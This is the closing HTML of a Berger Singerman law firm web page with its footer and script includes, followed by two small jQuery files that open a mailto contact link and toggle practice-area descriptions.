      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="https://bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="https://bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="https://bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>

<script data-my_var_1="scapuano@bergersingerman.com" src='https://bergersingerman.com/assets/js/team-email.js'></script>
<script src='https://bergersingerman.com/assets/js/practice-teams.js'></script>

<script src='https://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://bergersingerman.com/assets/js/main.js"></script>


<script src="https://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/team-email.js
body_size: -142
content:
var this_js_script = $('script[src*=team-email]'); // or better regexp to get the file name..  

$(document).on('click', '#disclaimer-button', function(event) {
    event.preventDefault();
    /*alert("Huh");*/
	var email = this_js_script.attr('data-my_var_1'); 
    var subject = 'Message From Berger Singerman Website';
    var emailBody = '';
    window.location = 'mailto:' + email + '?subject=' + subject + '&body=' +   emailBody;
});
$(document).on('click', '#mobile-disclaimer-button', function(event) {
    event.preventDefault();
    /*alert("Huh");*/
	var email = this_js_script.attr('data-my_var_1'); 
    var subject = 'Message From Berger Singerman Website';
    var emailBody = '';
    window.location = 'mailto:' + email + '?subject=' + subject + '&body=' +   emailBody;
});

--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/practice-teams.js
body_size: -47
content:
paragraphCount = $(".description > p").length;
ulistCount = $(".description > ul").length;
olistCount = $(".description > ol").length;

totalTags = paragraphCount + ulistCount + olistCount;

$("#desktop_hider").hide();
$("#desktop_shower").hide();

if (totalTags > 1) {
    $("#desktop_shower").show();
}

$("#desktop_hider").click(function(){
    $(".description p").not(":first").hide();
    $("#desktop_hider").hide();
    $("#desktop_shower").show();
	$(".description ul").hide();
	$(".description ol").hide();
	$(".description h3").hide();
});

$("#desktop_shower").click(function() {
	$(".description p").show();
	$(".description ul").show();
	$(".description ol").show();
	$(".description h3").show();
    $("#desktop_shower").hide();
    $("#desktop_hider").show();
});

$(".description p").not(":first").hide();
$(".description ul").hide();
$(".description ol").hide();
$(".description h3").hide();

/// For Mobile Version

MobileParagraphCount = $(".mobile_description > p").length;
MobileUlistCount = $(".mobile_description > ul").length;
MobileOlistCount = $(".mobile_description > ol").length;

totalMobileTags = MobileParagraphCount + MobileUlistCount + MobileOlistCount;

$("#mobile_hider").hide();
$("#mobile_shower").hide();

if (totalMobileTags > 1) {
    $("#mobile_shower").show();
}

$("#mobile_hider").click(function(){
    $(".mobile_description p").not(":first").hide();
    $("#mobile_hider").hide();
    $("#mobile_shower").show();
	$(".mobile_description ul").hide();
	$(".mobile_description ol").hide();
	$(".mobile_description h3").hide();
});

$("#mobile_shower").click(function() {
	$(".mobile_description p").show();
	$(".mobile_description ul").show();
	$(".mobile_description ol").show();
	$(".mobile_description h3").show();
    $("#mobile_shower").hide();
    $("#mobile_hider").show();
});

$(".mobile_description p").not(":first").hide();
$(".mobile_description ul").hide();
$(".mobile_description ol").hide();
$(".mobile_description h3").hide();